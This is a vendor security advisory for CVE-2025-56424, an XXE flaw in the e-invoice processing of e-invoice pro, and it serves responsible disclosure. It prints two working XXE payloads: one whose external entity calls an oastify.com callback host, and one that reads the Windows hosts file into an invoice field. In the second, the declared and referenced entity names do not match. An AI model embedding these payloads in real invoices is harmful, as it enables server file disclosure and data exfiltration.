Overview
Affected Product: e-invoice pro by Insiders Technologies GmbH – Versions prior to Release 1 Service Pack 2
CVSS Rating (v3.1): 7.6 (High)
Assigned CVE: CVE-2025-56424
Recommendation: Update to Release 1 Service Pack 2 or higher
Credit: Simon Holl and Lucas Noki of MindBytes GmbH
The component processes user input in XML incoming invoices (e-invoices) without validation. Attackers can exploit this to access local server files, establish connections to the internet, or overload server resources. A person may need to manually forward the manipulated incoming invoice sent by the attacker to the vulnerable component for automated processing.
Conceivable attack scenarios include, for example, reading and sending server files to an attacker-controlled system or overloading the server.
Technical Details
e-invoice pro receives and processes incoming invoices (e-invoices) in XML format. The XML parser is configured to process embedded DTDs (Document Type Definition). This enables attacks such as the following:

Establishing connections to the internet
We inserted the following content at the beginning of an incoming invoice. When processing the file, the XML parser recognizes the inserted definition of the root element. This triggers an HTTP request to the specified domain.
<!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://eingangsrechnung-xxe-http.nvmgf0kcoslrpedhrhi368rcm3sugm4b.oastify.com/"> %ext;]>The following figure shows the interaction with the specified domain. It can be seen that the system running the affected component first resolved the domain via DNS and then sent the HTTP request.

Accessing local server files
We inserted the following content at the beginning of an incoming invoice. When processing the file, the XML parser recognizes the inserted definition of the root element. The XML parser automatically populates the referenced root element with the content of the hosts file.
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///C:/Windows/System32/drivers/etc/hosts'>]><ubl:Invoice ... [...] <cac:AccountingSupplierParty> <cac:Party> [...] <cac:PartyLegalEntity> <cbc:RegistrationName>&root;</cbc:RegistrationName> </cac:PartyLegalEntity>The following figure shows that the file content is visible as the invoice issuer’s name in the interface. An external attacker typically does not have access to the web interface. In combination with sending HTTP requests, an attacker could also send the file content to a system on the internet during an attack. We did not test this possibility during our tests.